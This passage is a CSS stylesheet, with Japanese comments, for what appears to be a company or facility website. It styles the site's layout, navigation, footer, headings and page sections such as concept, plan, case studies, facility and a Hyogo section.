footer, header, hgroup, menu, nav, section, summary {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

:focus {
	outline: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

a:link {
	color: #595757;
	text-decoration: none;
}

a:visited {
	color: #595757;
	text-decoration: none;
}

a:hover {
	color: #595757;
	text-decoration: underline;
}

a:active {
	color: #595757;
	text-decoration: underline;
}

/*------------------------------------------------------------
	レイアウト
------------------------------------------------------------*/
body {
	min-width: 1000px;
	color: #595757;
	text-align: center;
	line-height: 1.5;
	background-color: #EFF8F1;
	-webkit-text-size-adjust: none;
}

#container {
	text-align: left;
}

#main {
}

	* html #main {
		zoom: 1;
	}

	*+html #main {
		zoom: 1;
	}

#main:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}

/*------------------------------------------------------------
	ヘッダー
------------------------------------------------------------*/
#gHeader {
	margin-bottom: 20px;
	padding: 8px 0 8px;
	background-color: #FFF;
	border-bottom: 7px solid #EA5541;
}

#gHeader .hBox {
	margin: 0 auto;
	width: 900px;
}

#gHeader h1 {
	float: left;
}

#gHeader .menu {
	display: none;
}

/*------------------------------------------------------------
	グローバルナビ
------------------------------------------------------------*/
#gNavi {
	padding-top: 4px;
	float: right;
}

#gNavi li {
	margin-left: 14px;
	min-width: 75px;
	float: left;
	font-size: 1.2em;
	text-align: center;
}

#gNavi li a {
	padding: 6px 0 2px;
	display: block;
	color: #595757;
	text-decoration: none;
	border-bottom: 4px solid #EA5541;
}

#gNavi li a:hover {
	color: #FFF;
	background-color: #EA5541;
}

/*------------------------------------------------------------
	フッター
------------------------------------------------------------*/
#footer {
	margin-top: -3px;
	padding: 11px 0 0;
	position: relative;
	background-color: #FFF;
}

#footer .fNavi {
	margin: 0 auto 11px;
	width: 904px;
	text-align: right;
}

#footer .fNavi li {
	margin-left: 8px;
	display: inline;
}

#footer .fNavi li a {
	padding-left: 12px;
	display: inline-block;
	background: url(img/common/icon05.gif) no-repeat left 2px;
}

#footer .fBox {
	margin: 0 auto 26px;
	width: 740px;
}

#footer .fLogo {
	float: left;
}

#footer .fBox p {
	margin-top: 6px;
	width: 550px;
	float: right;
	font-size: 1.2em;
	font-weight: bold;
	line-height: 1.4;
}

#footer .fBox p a {
	text-decoration: underline;
}

#footer .fBox p a:hover {
	text-decoration: none;
}

#footer .copyright {
	padding: 13px 0;
	background-color: #EA5541;
}

#footer .copyright p {
	margin: 0 auto;
	width: 900px;
	color: #FFF;
	font-size: 1.2em;
	font-weight: bold;
	text-align: center;
}

@media all and (min-width: 768px) {
	#gNavi {
		display: block !important;
	}
}

@media all and (min-width: 0) and (max-width: 767px)  {
	body {
		background-position: center 20%;
		background-size: 750px auto;
	}
	
	#gHeader {
		padding: 8px 10px;
		position: relative;
		border-bottom-width: 2px;
	}
	
	#gHeader .hBox {
		width: auto;
	}
	
	#gHeader h1 img {
		width: 122px;
	}

	#gHeader .menu {
		display: block;
		position: absolute;
		right: 10px;
		top: 12px;
	}
	
	#gNavi {
		display: none;
		padding-top: 0;
		width: 100%;
		position: absolute;
		float: none;
		left: 0;
		top: 42px;
		background-color: #FFF;
		z-index: 300;
	}

	#gNavi li {
		margin: 0;
		width: 100%;
	}

	#gNavi li a {
		padding: 8px 0;
		border-bottom-width: 1px;
	}
	
	#main {
		width: auto;
	}
	
	#footer .fNavi {
		width: auto;
		text-align: center;
	}
	
	#footer .fBox {
		margin-bottom: 10px;
		width: auto;
	}
	
	#footer .fLogo {
		float: none;
		text-align: center;
	}
	
	#footer .fBox p {
		width: auto;
		float: none;
		font-size: 1em;
		font-weight: normal;
		text-align: center;
	}
	
	#footer .copyright {
		padding: 5px 0;
	}
	
	#footer .copyright p {
		width: auto;
		font-size: 0.9em;
		text-align: center;
	}
}


/*------------------------------------------------------------
	書式設定
------------------------------------------------------------*/
/* テキストの位置 */
.taLeft { text-align: left !important; }
.taCenter { text-align: center !important; }
.taRight { text-align: right !important; }
.vaTop { vertical-align: top !important; }
.vaMiddle { vertical-align: middle !important; }

/* フォントの大きさ（プラス） */
.fsP1 { font-size: 1.08em !important; }
.fsP2 { font-size: 1.16em !important; }
.fsP3 { font-size: 1.24em !important; }
.fsP4 { font-size: 1.32em !important; }
.fsP5 { font-size: 1.4em !important; }

/* フォントの大きさ（マイナス） */
.fsM1 { font-size: 0.92em !important; }
.fsM2 { font-size: 0.84em !important; }
.fsM3 { font-size: 0.76em !important; }
.fsM4 { font-size: 0.68em !important; }
.fsM5 { font-size: 0.6em !important; }

/* フォントの太さ */
.fwNormal { font-weight: normal !important; }
.fwBold { font-weight: bold !important; }

/*------------------------------------------------------------
	微調整用クラス（※多用しないこと）
------------------------------------------------------------*/
.mt0 { margin-top: 0 !important; }
.mb0 { margin-bottom: 0 !important; }

/*------------------------------------------------------------
	汎用スタイル
------------------------------------------------------------*/
	* html .clearfix {
		zoom: 1;
	}

	*+html .clearfix {
		zoom: 1;
	}

.clearfix:after {
	height: 0;
	visibility: hidden;
	content: ".";
	display: block;
	clear: both;
}

img {
	vertical-align: top;
}

.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignright { float: right; }
.alignleft { float: left; }

img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}

/*------------------------------------------------------------
	wrap
------------------------------------------------------------*/
.wrap {
	padding-bottom: 165px;
	background: url(img/common/main_bg.png) no-repeat center bottom;
}

/*------------------------------------------------------------
	font
------------------------------------------------------------*/
.font {
	margin: 0 auto 9px;
	width: 900px;
	position: relative;
	z-index: 30;
}

.font ul {
	margin-top: -15px;
	float: right;
	background-color: #FFF;
}

.font li {
	float: left;
	color: #79C28C;
	font-size: 1.1em;
	line-height: 1.2;
}

.font .ttl {
	padding: 3px 5px;
}
	
.font li a {
	padding: 3px 3px 3px 4px;
	display: block;
	color: #595757;
}

.font li a:hover {
	color: #FFF;
	text-decoration: none;
	background-color: #9FA0A0;
}

.font a.on {
	color: #FFF;
	background-color: #9FA0A0;
}

/*------------------------------------------------------------
	comContact
------------------------------------------------------------*/
.comContact {
	margin: 5px auto 0;
	padding: 75px 0 0;
	width: 461px;
	height: 82px;
	background: url(img/common/contact_bg.png) no-repeat left top;
}

.comContact p {
	margin-bottom: 10px;
	font-size: 1.3em;
	font-weight: bold;
	text-align: center;
}

.comContact p img {
	margin: -9px 0 0 10px;
	display: inline-block;
	vertical-align: middle;
}

.comContact ul {
	margin: 0 auto;
	text-align: center;
}

.comContact li {
	padding: 0 7px;
	display: inline;
}

.comContact li a {
	padding: 2px 0;
	min-width: 167px;
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	text-align: center;
	background-color: #EA5541;
}
	
.comContact li a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	text-decoration: none;
}

/*------------------------------------------------------------
	mainImg
------------------------------------------------------------*/
.mainImg {
	margin-bottom: 30px;
	text-align: center;
}

/*------------------------------------------------------------
	headLine01
------------------------------------------------------------*/
.headLine01 {
	margin-bottom: 18px;
	color: #595757;
	font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
	font-size: 2.8em;
	font-weight: bold;
	letter-spacing: 7px;
	text-align: center;
	background: url(img/common/line01.gif) repeat-x left 22px;
}

.headLine01 span {
	padding: 0 10px;
	background-color: #EFF8F1;
}
	
/*------------------------------------------------------------
	headLine02
------------------------------------------------------------*/
.headLine02 {
	padding: 0 0 1px 10px;
	font-size: 1.3em;
	font-weight: normal;
	background: url(img/common/icon07.gif) no-repeat left 7px;
	border-bottom: 1px solid #595757;
}

.headLine02 span {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 1.769em;
}
	
/*------------------------------------------------------------
	headLine03
------------------------------------------------------------*/
.headLine03 {
	margin: 55px auto 30px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon09.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}
	
/*------------------------------------------------------------
	headLine04
------------------------------------------------------------*/
.headLine04 {
	margin-bottom: 45px;
	text-align: center;
}

.headLine04 span {
	padding: 5px 30px;
	display: inline-block;
	color: #F7B761;
	font-size: 2.2em;
	border: 2px solid #F7B761;
}
	
/*------------------------------------------------------------
	headLine05
------------------------------------------------------------*/
.headLine05 {
	margin-bottom: 45px;
	text-align: center;
}

.headLine05 span {
	padding: 5px 30px;
	display: inline-block;
	color: #EA5541;
	font-size: 2.2em;
	background-color: #FFF;
	border: 2px solid #EA5541;
}
	
/*------------------------------------------------------------
	headLine06
------------------------------------------------------------*/
.headLine06 {
	margin-bottom: 6px;
	padding-bottom: 2px;
	font-size: 2.0em;
	border-bottom: 1px solid #878987;
}

.headLine06 img {
	margin: -16px 10px 0 0;
	vertical-align: middle;
}
	
/*------------------------------------------------------------
	headLine07
------------------------------------------------------------*/
.headLine07 {
	margin: 0 auto 14px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon24.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}
	
/*------------------------------------------------------------
	headLine08
------------------------------------------------------------*/
.headLine08 {
	margin: 0 auto 14px;
	width: 790px;
	padding: 0 0 6px 10px;
	font-size: 1.8em;
	letter-spacing: 5px;
	background: url(img/common/icon07.gif) no-repeat left 4px;
	border-bottom: 1px solid #595757;
}

/*------------------------------------------------------------
	pageTop
------------------------------------------------------------*/
.pageTop {
	text-align: right;
}

.pageTop a {
	padding: 2px 5px 0 20px;
	color: #FFF;
	display: inline-block;
	background: #595757 url(img/common/icon10.gif) no-repeat 5px center;
}

/*------------------------------------------------------------
	back
------------------------------------------------------------*/
.back {
	margin: 0 auto;
	width: 112px;
	font-size: 1.4em;
}

.back a {
	padding: 3px 0 2px 12px;
	color: #FFF;
	display: block;
	position: relative;
	text-align: center;
	background: #EA5541 url(img/common/icon12.gif) no-repeat 7px 6px;
	border-bottom: 2px solid #9E392B;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

/*------------------------------------------------------------
	more
------------------------------------------------------------*/
.more {
	margin: 0 auto 40px;
	width: 112px;
	font-size: 1.4em;
}

.more a {
	padding: 3px 12px 2px 0;
	color: #FFF;
	display: block;
	position: relative;
	text-align: center;
	background: #EA5541 url(img/common/icon33.gif) no-repeat 85px 6px;
	border-bottom: 2px solid #9E392B;
	border-radius: 5px;
	behavior: url(../js/pie.htc);
}

/*------------------------------------------------------------
	pageList
------------------------------------------------------------*/
.pageList {
	margin-bottom: 20px;
	text-align: center;
}

.pageList li {
	margin: 0 5px;
	display: inline;
	font-size: 1.4em;
}

.pageList li a {
	padding: 3px 10px;
	color: #595757;
	display: inline-block;
	border: 1px solid #595757;
}

.wp-pagenavi {
	clear: both;
	text-align: center;
	margin-bottom: 20px;
	font-size: 1.4em;
}

.wp-pagenavi a,
.wp-pagenavi span {
	display: inline-block;
	text-decoration: none;
	border: 1px solid #595757;
	padding: 3px 10px;
	margin: 0 5px;
}

.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	text-decoration: underline;
}

.wp-pagenavi .pages {
	display: none;
}

.wp-pagenavi .extend{	
}

.wp-pagenavi .first{
	display: none;
}

.wp-pagenavi .last{
	display: none;
}

.btmImg {
	padding-top: 30px;
	text-align: center;
}

@media all and (min-width: 0) and (max-width: 767px)  {
	body {
		min-width: inherit;
	}
	
	/*------------------------------------------------------------
		wrap
	------------------------------------------------------------*/
	.wrap {
		padding-bottom: 17%;
		background-size: 100% auto;
	}

	/*------------------------------------------------------------
		wrap
	------------------------------------------------------------*/
	.font {
		margin: 0 10px 10px;
		width: auto;
	}

	.font ul {
		margin-top: -5px;
	}
	
	.font li {
		font-size: 0.9em;
	}
	
	/*------------------------------------------------------------
		comContact
	------------------------------------------------------------*/
	.comContact {
		margin: 10px 10px 0;
		padding: 40px 20px 15px;
		width: auto;
		height: auto;
		background-size: 100% 100%;
	}
	
	.comContact p {
		margin-bottom: 5px;		
		font-size: 1.1em;
	}

	.comContact p img {
		margin: 0 auto 0;
		width: 116px;
		display: block;
	}
	
	.comContact ul {
		width: auto;
	}
	
	.comContact li {
		padding: 0;
		width: 48%;
		float: left;
	}

	.comContact li:nth-child(2n) {
		float: right;
	}
	
	.comContact li a {
		min-width: inherit;
		width: auto;
		display: block;
		font-size: 1.1em;
	}
	
	.comContact li a:hover {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	/*------------------------------------------------------------
		mainImg
	------------------------------------------------------------*/
	.mainImg {
		margin-bottom: 10px;
	}
	
	.mainImg img {
		width: 100%;
	}
	
	/*------------------------------------------------------------
		headLine01
	------------------------------------------------------------*/
	.headLine01 {
		font-size: 2.0em;
		background-position: left 15px;
	}
	
	/*------------------------------------------------------------
		headLine01
	------------------------------------------------------------*/
	.headLine02 {
		margin: 0 15px;
	}
	
	/*------------------------------------------------------------
			headLine03
	------------------------------------------------------------*/
	.headLine03 {
		margin: 0 15px 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}

	/*------------------------------------------------------------
		headLine04
	------------------------------------------------------------*/
	.headLine04 {
		margin-bottom: 20px;
	}
	
	.headLine04 span {
		font-size: 1.8em;
	}

	/*------------------------------------------------------------
		headLine05
	------------------------------------------------------------*/
	.headLine05 {
		margin-bottom: 20px;
	}
	
	.headLine05 span {
		font-size: 1.8em;
	}
	
	/*------------------------------------------------------------
		headLine06
	------------------------------------------------------------*/
	.headLine06 {
		font-size: 1.6em;
	}

	.headLine06 img {
		margin-top: -3px;
		width: 20px;
	}
	
	/*------------------------------------------------------------
			headLine07
	------------------------------------------------------------*/
	.headLine07 {
		margin: 0 0 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}
	
	/*------------------------------------------------------------
			headLine08
	------------------------------------------------------------*/
	.headLine08 {
		margin: 0 0 10px;
		padding-bottom: 3px;
		width: auto;
		font-size: 1.5em;
		letter-spacing: 2px;
		background-position: left 2px;
	}

	/*------------------------------------------------------------
		pageTop
	------------------------------------------------------------*/
	.pageTop {
		margin: 0 15px;
		font-size: 0.9em;
	}
	
	/*------------------------------------------------------------
		pageList
	------------------------------------------------------------*/
	.pageList {
		margin-bottom: 20px;
		text-align: center;
	}
	
	.pageList li {
		margin: 0 2px;
		font-size: 1.1em;
	}

	.pageList li a {
		padding: 4px 10px 2px;
	}
	
	.btmImg {
		padding-top: 10px;
	}
	
	.btmImg img {
		width: 100%;
	}
	
}
/*------------------------------------------------------------
	concept
------------------------------------------------------------*/
#main .concept {
	margin: 0 auto;
	width: 900px;
}

#main .concept p {
	margin-bottom: 30px;
	font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
	font-size: 1.5em;
	line-height: 1.8;
	letter-spacing: 1px;
	text-align: center;
}

#main .concept .title {
	margin-bottom: 9px;
	font-size: 1.8em;
	font-weight: bold;
	line-height: 1.5;
}

#main .concept .text {
	margin-bottom: 60px;
}
	
#main .concept .btn {
	margin: 0 auto;
	width: 508px;
	border: 2px solid #6EC8E2;
	background: #FFF url(img/concept/btn_bg.jpg) no-repeat 4px 4px;
}

#main .concept .btn a {
	padding: 25px 0 0 25px;
	height: 63px;
	display: block;
	color: #FFF;
	font-size: 2.6em;
}

#main .concept .btn a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

#main .concept .btn a span {
	padding-right: 30px;
	display: inline-block;
	background: url(img/common/icon06.png) no-repeat right center;
}

/*------------------------------------------------------------
	plan
------------------------------------------------------------*/
#main .plan {
	padding: 13px 0 200px;
	background: url(img/plan/bg.png) no-repeat center 71px;
}

#main .plan .section{
	margin: 0 auto;
	width: 900px;
}

#main .plan .linkUl {
	margin: 178px auto 0;
	width: 600px;
	height: 407px;
	position: relative;
	background: url(img/plan/link_bg.png) no-repeat 7px top;
}

#main .plan .linkUl .link01 {
	position: absolute;
	left: 102px;
	top: -142px;
	border: 5px solid #6EC8E2;
}

#main .plan .linkUl .link01 a {
	display: block;
	position: relative;
}

#main .plan .linkUl .link01 span {
	padding-right: 34px;
	position: absolute;
	left: 43px;
	top: 14px;
	color: #FFF;
	font-size: 3.1em;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

#main .plan .linkUl .link02 {
	width: 354px;
	text-align: center;
	position: absolute;
	left: -154px;
	bottom: -85px;
}

#main .plan .linkUl .link02 a {
	padding: 5px;
	display: block;
	background-color: #79C38D;
}

#main .plan .linkUl .link02 a span {
	padding-right: 34px;
	display: inline-block;
	color: #FFF;
	font-size: 3.1em;
	line-height: 1.4;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

#main .plan .linkUl .link03 {
	width: 354px;
	text-align: center;
	position: absolute;
	right: -154px;
	bottom: -85px;
}

#main .plan .linkUl .link03 a {
	padding: 5px;

	display: block;
	background-color: #F8B862;
}

#main .plan .linkUl .link03 a span {
	padding-right: 34px;
	display: inline-block;
	color: #FFF;
	font-size: 3.1em;
	line-height: 1.4;
	background: url(img/common/icon08.png) no-repeat right 11px;
}

/*------------------------------------------------------------
	case
------------------------------------------------------------*/
#main .case {
	margin: 0 auto;
	width: 900px;
}

#main .caseList {
	margin: 0 auto 10px;
}

#main .caseList li {
	padding: 0 5px 55px 50px;
	width: 230px;
	float: left;
	font-size: 1.4em;
}

#main .caseList li a {
	margin-bottom: 4px;
	display: block;
}

#main .caseList li a:hover img {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/*------------------------------------------------------------
	case/detail
------------------------------------------------------------*/
#main .detail {
	margin: 0 auto 50px;
	width: 800px;
}

#main .detail .title {
	margin: -4px 0 23px;
	font-size: 1.2em;
	line-height: 1.6;
}

#main .detail .title span {
	display: block;
	font-size: 1.833em;
	font-weight: bold;
}

#main .detail .detailPhoto {
	margin-bottom: 28px;
}

#main .detail .detailPhoto img {
	max-width: 100%;
}

#main .detail .inner {
	margin-bottom: 39px;
}

#main .detail .inner .photoBox img {
	width: 100%;
}

#main .detail .inner .textBox {
	padding-top: 79px;
	width: 510px;
	float: right;
}

#main .detail .inner .textBox table {
	width: 100%;
	font-size: 1.4em;
	border-collapse: collapse;
}

#main .detail .inner .textBox th {
	padding: 18px 0 16px;
	width: 22%;
	color: #FFF;
	text-align: center;
	vertical-align: top;
	background-color: #9C9A9A;
	border: 1px solid #595757;
}

#main .detail .inner .textBox td {
	padding: 18px 0 16px 10px;
	width: 28%;
	text-align: left;
	vertical-align: top;
	border: 1px solid #595757;
}

#main .detail .gallery {
	margin: 0 -17px 37px 0;
}

#main .detail .gallery li {
	padding: 0 17px 10px 0;
	width: 255px;
	float: left;
	font-size: 1.4em;
	font-weight: bold;
}

#main .detail .gallery li img {
	margin-bottom: 2px;
}


/*------------------------------------------------------------
	facility
------------------------------------------------------------*/
#main .facility {
	padding-top: 40px;
}

#main .facility .mainImg {
	margin: 0 auto 20px;
	width: 787px;
	border: 7px solid #79C38D;
}

#main .facility .section {
	margin: 0 auto;
	width: 800px;
}

#main .facility h2 {
	margin-bottom: 42px;
	background: url(img/common/line02.gif) repeat-x left 28px;
}

#main .facility h2 span {
	margin: 0 auto;
	width: 800px;
	display: block;
}

#main .facility h3 {
	margin-bottom: 11px;
	color: #FFF;
	font-size: 1.8em;
}

#main .facility h3 span {
	padding: 1px 30px 3px 10px;
	display: inline-block;
	letter-spacing: 5px;
	background: #79C38D url(img/facility/h3_bg.gif) no-repeat right top;
}

#main .facility p {
	color: #231815;
	font-size: 1.4em;
	line-height: 1.6;
}

#main .facility .inner {
	margin: 28px 0 58px;
}

#main .facility .inner .photoBox {
	margin-top: 4px;
	padding: 5px;
	float: right;
	background-color: #FFF;
	border: 2px solid #79C38D;
}

#main .facility .inner .textBox {
	width: 473px;
	float: left;
}

#main .facility .inner .textBox p {
	margin-bottom: 24px;
	font-size: 1.4em;
	letter-spacing: 0;
}

#main .facility .inner .textBox .title {
	margin-bottom: 10px;
	color: #79C38D;
	font-size: 1.7em;
	font-weight: bold;
}

#main .facility .inner .textBox li {
	margin-right: 15px;
	padding: 5px;
	float: left;
	background-color: #FFF;
	border: 2px solid #79C38D;
}

#main .facility .btn {
	margin: 0 auto 78px;
	width: 480px;
	font-size: 2.526em;
	font-weight: bold;
	letter-spacing: 8px;
	text-align: center;
}

#main .facility .btn a {
	padding: 4px 0 7px;
	display: block;
	color: #FFF;
	position: relative;
	background-color: #EA5541;
	border-radius: 10px;
	box-shadow: 4px 4px 6px #D2DAD4;
	behavior: url(js/pie.htc);
}

#main .facility .btn a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
	text-decoration: none;
}

#main .facility .btn a img {
	vertical-align: middle;
}

#main .facility .equipment {
	padding: 32px 39px 20px;
	position: relative;
	background-color: #FFF;
	border: 2px solid #6EC8E2;
}

#main .facility .equipment .title {
	padding: 3px 0 2px;
	width: 200px;
	color: #FFF;
	font-size: 2.2em;
	font-weight: bold;
	text-align: center;
	position: absolute;
	left: 297px;
	top: -21px;
	background-color: #6EC8E2;
}

#main .facility .equipment .headLine02 {
	margin-bottom: 19px;
	padding-bottom: 2px;
	font-weight: bold;
	background: url(img/common/icon11.gif) no-repeat left 7px;
	border-bottom: 1px solid #6EC8E2;
}

#main .facility .equipment .headLine02 span {
	font-weight: normal;
}

#main .facility .equipment ul {
	margin: 0 -19px 32px 0;
}

#main .facility .equipment li {
	padding: 0 17px 20px 0;
	width: 167px;
	float: left;
}

#main .facility .equipment li a {
	display: block;
	position: relative;
}

#main .facility .equipment li a span {
	padding-left: 12px;
	position: absolute;
	font-size: 1.5em;
	left: 0;
	top: 37px;
	line-height: 1.2;
	border-bottom: 1px solid #595757;
}

#main .facility .equipment .sub a span {
	color: #FFF;
	border-bottom: 1px solid #FFF;
}

#main .facility .equipment li a:hover {
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/*------------------------------------------------------------
	method
------------------------------------------------------------*/
#main .method {
	margin: 0 auto;
	padding: 39px 0 32px;
	width: 800px;
}

#main .method h2 {
	margin-bottom: 39px;
}

#main .method .linkUl {
	margin: 0 auto 23px;
	width: 622px;
}

#main .method .linkUl li {
	padding: 0 40px;
	float: left;
}

#main .method .text {
	margin-bottom: 42px;
	color: #231815;
	font-size: 1.5em;
	line-height: 1.8;
}

#main .method .section {
	margin-bottom: 50px;
	padding: 7px;
	position: relative;
	behavior: url(js/pie.htc);
	background: url(img/method/bg02.jpg) repeat left top;
	border-radius: 30px;
}

#main .method .section .inner {
	padding: 42px 43px 38px;
	background-color: #FFF;
	position: relative;
	behavior: url(js/pie.htc);
	border-radius: 23px;
}

#main .method .section p {
	color: #231815;
	font-size: 1.5em;
	line-height: 1.8;
}

#main .method .section h3 {
	margin-bottom: 13px;
}

#main .method .section .picture01 {
	margin: 22px 0 34px;
	text-align: center;
}

#main .method .section .picture02 {
	margin: 21px 0 34px;
	text-align: center;
}

#main .method .section .imgBox01 {
	margin-bottom: 51px;
}

#main .method .section .imgBox01 .photoBox {
	margin-top: 6px;
	float: left;
}

#main .method .section .imgBox01 .textBox {
	width: 356px;
	float: right;
}

#main .method .section .imgBox01 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox01 .textBox .text02 {
	margin-bottom: 10px;
	color: #6EC7E2;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .section .imgBox02 .photoBox {
	margin-top: 6px;
	float: right;
}

#main .method .section .imgBox02 .textBox {
	width: 356px;
	float: left;
}

#main .method .section .imgBox02 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox02 .textBox .text03 {
	margin: 0 -30px 10px 0;
	color: #F7B761;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .section .note {
	margin-top: 10px;
	font-size: 1.2em;
}

#main .method .section .imgBox03 {
	margin: 28px 0 0 6px;
}

#main .method .section .imgBox03 .photoBox {
	margin-top: 19px;
	float: left;
}

#main .method .section .imgBox03 .textBox {
	width: 387px;
	float: right;
}

#main .method .section .imgBox03 .textBox p {
	margin-bottom: 17px;
	line-height: 1.35;
}

#main .method .section .imgBox03 .textBox .text04 {
	margin-bottom: 10px;
	color: #79C28C;
	line-height: 1.8;
	font-weight: bold;
}

#main .method .methodImg {
	margin-bottom: 150px;
	padding: 0;
	text-align: center;
}

#main .method .pageTop {
	margin: 0 -50px;
}

/*------------------------------------------------------------
	hyogo
------------------------------------------------------------*/
#main .hyogo {
	padding-top: 39px;
	margin: 0 auto 100px;
	width: 800px;
}

#main .hyogo .headLine02 {
	margin-bottom: 14px;
	padding-bottom: 5px;
	font-size: 1.8em;
	font-weight: bold;
	background: url(img/common/icon13.gif) no-repeat left 3px;
	border-bottom: 1px solid #595757;
}

#main .hyogo p {
	color: #231815;
	font-size: 1.4em;
	line-height: 1.6;
}

#main .hyogo .text01 {
	margin-bottom: 10px;
	color: #F7B761;
	font-size: 1.7em;
	font-weight: bold;
	line-height: 1.5;
}

#main .hyogo .image01 {
	padding: 23px 0 46px;
	position: relative;
}

#main .hyogo .image01 .textBox {
	margin-top: 11px;
}

#main .hyogo .image01 p {
	margin-left: 25px;
	float: left;
	width: 250px;
	line-height: 1.3;
}

#main .hyogo .image01 p:first-child {
	margin-left: 0;
}

#main .hyogo .ruleBox {
	margin-bottom: 48px;
	padding: 24px 30px 30px;
	background-color: #FEF4E7;
}

#main .hyogo .ruleBox .title {
	margin-bottom: 26px;
	color: #F8B862;
	font-size: 1.7em;
	font-weight: bold;
	letter-spacing: 4px;
	text-align: center;
}

#main .hyogo .ruleBox .title span {
	padding-bottom: 1px;
	display: inline-block;
	border-bottom: 2px solid #F8B862;
}

#main .hyogo .ruleBox .image02 {
	margin-bottom: 17px;
	text-align: center;
}

#main .hyogo .ruleBox .ruleList {
	margin-bottom: 35px;
}

#main .hyogo .ruleBox .ruleList dt {
	margin-top: 3px;
	padding: 5px 0;
	width: 220px;
	float: left;
	color: #FFF;
	font-size: 1.4em;
	text-align: center;
}

#main .hyogo .ruleBox .ruleList dd {
	padding: 0 0 11px 235px;
	font-size: 1.3em;
	line-height: 1.35;
}

#main .hyogo .ruleBox .point01 {
	background-color: #79C38D;
}

#main .hyogo .ruleBox .point02 {
	background-color: #F19EC2;
}

#main .hyogo .ruleBox .point03 {
	background-color: #F6AE54;
}

#main .hyogo .ruleBox .point04 {
	background-color: #6EC8E2;
}

#main .hyogo .ruleBox .point05 {
	background-color: #9079AB;
}

#main .hyogo .ruleBox .ruleList .sub {
	padding-top: 10px;
}

#main .hyogo .h4Head01,
#main .hyogo .h4Head02,
#main .hyogo .h4Head03,
#main .hyogo .h4Head04,
#main .hyogo .h4Head05 {
	margin-bottom: 16px;
	padding: 3px 20px 5px;
	color: #FFF;
	font-size: 1.7em;
	background: url(img/hyogo/h4_bg01.jpg) no-repeat left top;
}

#main .hyogo .h4Head01 span,
#main .hyogo .h4Head02 span,
#main .hyogo .h4Head03 span,
#main .hyogo .h4Head04 span,
#main .hyogo .h4Head05 span {
	margin: -4px 10px 0 0;
	padding: 2px 10px 1px;
	color: #79C28C;
	display: inline-block;
	font-size: 0.647em;
	line-height: 1.2;
	letter-spacing: 2px;
	position: relative;
	vertical-align: middle;
	background-color: #FFF;
	border-radius: 10px;
	behavior: url(js/pie.htc);
}

#main .hyogo .h4Head02 {
	background: url(img/hyogo/h4_bg02.jpg) no-repeat left top;
}

#main .hyogo .h4Head02 span {
	color: #F09EC1;
}

#main .hyogo .h4Head03 {
	background: url(img/hyogo/h4_bg03.jpg) no-repeat left top;
}

#main .hyogo .h4Head03 span {
	color: #F7B761;
}

#main .hyogo .h4Head04 {
	background: url(img/hyogo/h4_bg04.jpg) no-repeat left top;
}

#main .hyogo .h4Head04 span {
	color: #6EC7E2;
}

#main .hyogo .h4Head05 {
	background: url(img/hyogo/h4_bg05.jpg) no-repeat left top;
}

#main .hyogo .h4Head05 span {
	color: #9079AA;
}

#main .hyogo .ruleBox .title02,
#main .hyogo .ruleBox .title04,
#main .hyogo .ruleBox .title05,
#main .hyogo .ruleBox .title06,
#main .hyogo .ruleBox .title07 {
	margin-bottom: 6px;
}

#main .hyogo .ruleBox .title02 > span,
#main .hyogo .ruleBox .title04 > span,
#main .hyogo .ruleBox .title05 > span,
#main .hyogo .ruleBox .title06 > span,
#main .hyogo .ruleBox .title07 > span {
	padding: 3px 18px 2px;
	display: inline-block;
	color: #FFF;
	background-color: #79C38D;
}

#main .hyogo .ruleBox .title02 > span span,
#main .hyogo .ruleBox .title04 > span span,
#main .hyogo .ruleBox .title05 > span span,
#main .hyogo .ruleBox .title06 > span span,
#main .hyogo .ruleBox .title07 > span span {
	display: inline-block;
	font-size: 1.642em;
	line-height: 1.0;
	vertical-align: baseline;
}

#main .hyogo .ruleBox .title04 > span {
	background-color: #F19EC2;
}

#main .hyogo .ruleBox .title05 > span {
	background-color: #F8B862;
}

#main .hyogo .ruleBox .title06 > span {
	background-color: #6EC8E2;
}

#main .hyogo .ruleBox .title07 > span {
	padding: 6px 10px;
	text-align: center;
	background-color: #907AAB;
}

#main .hyogo .ruleBox .textList {
	margin-bottom: 19px;
}

#main .hyogo .ruleBox .textList li {
	padding-left: 15px;
	color: #231815;
	font-size: 1.4em;
	background: url(img/common/icon14.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList02 li {
	background: url(img/common/icon15.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList03 li {
	background: url(img/common/icon16.gif) no-repeat left 6px;
}

#main .hyogo .ruleBox .textList04 {
	margin-bottom: 40px;
}

#main .hyogo .ruleBox .textList04 li {
